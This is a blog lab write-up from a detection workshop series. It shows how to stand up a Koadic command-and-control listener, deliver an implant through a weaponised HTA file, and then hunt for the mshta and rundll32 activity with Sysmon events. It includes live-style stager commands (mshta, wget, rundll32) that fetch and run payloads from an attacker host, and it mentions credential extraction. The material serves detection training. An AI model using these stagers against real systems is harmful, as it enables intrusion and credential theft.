Attack Detection Fundamentals: Initial Access - Lab #2
By Riccardo Ancarani on 24 June, 2020
In the first part of WithSecure Consulting's Attack Detection Workshop series, covering Initial Access, we explored a number of offensive techniques for obtaining a foothold within a target environment through the creation and successful delivery of malicious documents (also known as maldocs).
We also explored the detection strategies that can be employed to spot these using our own detection stacks. The following blog provides a second step-by-step guide to recreating the demos from that Initial Access workshop, as well as exercises to further the reader's understanding of the concepts shown.
A recording of the workshop can be found here.
Last time, we explored the use of parent-child process analysis (also known as process ancestry) as a detection strategy, building a simple Excel VBA Macro that spawned a Covenant Grunt. We also looked at a few of the ways, such as using COM or PPID Spoofing, to essentially 'decouple' our malicious processes from our Microsoft Office document, evading detection solely through parent-child process relationships.
In this lab, we are going to deploy a Koadic implant via a weaponised HTA file. Koadic is defined by the author as a COM Command & Control framework focused towards post-exploitation. COM or Component Object Model is an interface used for achieving inter-process communication.
Software can register a COM interface that exposes certain methods, and other processes can invoke these methods.
Koadic relies heavily on COM objects to:
- Perform privilege escalation attacks.
- Move laterally.
- Establish persistence.
The aim of this exercise will be to understand the behaviour of such tools with regards to the relationships between created processes and network connections. More specifically, we will hunt for suspicious binaries that generated network connections.
References
- GitHub - Koadic
- MITRE - Component Object Model and Distributed COM
- F-Secure - Hunting for Koadic
- Varonis - Koadic: Pen Testing, Pivoting, & JavaScripting, Part II
DISCLAMER: Set up of the tools and the testing environment might not be covered comprehensively within this lab. We will assume basic familiarity with Linux/Windows command line and the ability of the reader to deploy the necessary frameworks. For that, it is recommended to follow the suggested references for the official tutorials and walkthrough published by the framework's author.
Required Tools
- Windows VM
- Koadic
Walkthrough
1 - Listener Setup
We will start with setting up a Koadic listener. The setup of the tool is quite easy:
git clone https://github.com/zerosum0x0/koadic.git
cd koadic
pip3 install -r requirements.txt
./koadic
With the 'info' command you should be able to see the options of default 'mshta' stager:

Modify the options using 'set OPTION-NAME VALUE'. For example, to modify the port Koadic will listen on you can use: 'set SRVPORT 4444'.
Use 'execute' to start the listener and generate a stager. The output will be something like the following:
(koadic: sta/js/mshta)$ execute
[+] Spawned a stager at http://192.168.0.9:9999/xJjAq
[>] mshta http://192.168.0.9:9999/xJjAq
(koadic: sta/js/mshta)$
2 - Execution
From the output you received above, extract the endpoint after 'mshta'. In this example, it will be 'http://192.168.0.9:9999/xJjAq'.
Use the following Linux command to extract the content of the endpoint and save it to an HTA file:
wget http://192.168.0.9:9999/xJjAq -O payload.htaWe can now move the HTA file to the Windows testing VM and test the execution by double-clicking the file.
If everything went fine, you should be able to see a new "zombie" that checked in within Koadic. "Zombie" is the term used to describe a compromised host.
You can play around with some of the available Koadic modules for command execution or credential extraction.
Exercises
1 - Can you identify any binary commonly used for code execution being spawned?
Use Sysmon Event ID 1 to identify all the process creation events. You should be able to see at least one case of Mshta and RunDll32 being launched due to this attack. Usage of these binaries on its own might not be malicious, as they are commonly used by the Windows system and other applications. Let's continue the hunt.
2 - For each suspicious binary, analyse the command-line arguments of the process to determine whether it's benign or not.
In the same events you previously identified, you should be able to see, for example, RunDll32 with the following arguments:
rundll32.exe http://192.168.0.9:9999/KvKSb?sid=503b5d077cda4df28869e81993cda70f;csrf=;\..\..\..\mshtml,RunHTMLApplication3 - Did any of the malicious processes establish any network connections?
You should be able to identify Sysmon Event ID 3 being generated from both Mshta and RunDll32.
Conclusion
For this second lab, we analysed another type of anomaly that is often generated by offensive tools. In fact, suspicious binaries that establish a connection to the internet might be an early indicator of compromise. For this purpose we used Koadic, a post-exploitation framework that was also deployed by APT28 during their operations.
The main takeaways from this second lab are:
- The importance of being able to combine networking events and the processes that generated them.
- The importance of being able to identify anomalous relationships between processes and network connections, we saw both mshta and rundll32 as examples, but many more binaries exist.
The next lab for this series can be found here.